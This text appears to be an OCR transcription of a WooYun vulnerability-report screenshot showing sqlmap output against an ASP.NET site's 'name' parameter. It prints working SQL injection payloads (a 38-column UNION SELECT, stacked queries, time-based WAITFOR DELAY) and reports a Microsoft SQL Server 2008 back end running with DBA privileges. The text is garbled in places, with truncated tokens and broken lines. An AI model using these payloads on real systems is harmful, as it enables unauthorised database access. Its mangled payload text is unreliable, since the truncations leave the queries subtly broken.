 Title: Generic UNION query (NULL) - 38 columns
Payload: name=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
L,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(98)+CHAR(98)+CHAR(113)+
HAR(121)+CHAR(97)+CHAR(73)+CHAR(84)+CHAR(75)+CHAR(122)+CHAR(98)+CHAR(67)+CHAR(7
)+CHAR(99)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(120)+CHAR(113),NULL,NULL,NULL,NULL
NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: name='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=' WAITFOR DELAY '0:0:5'--
---
[16:26:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:26:09] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org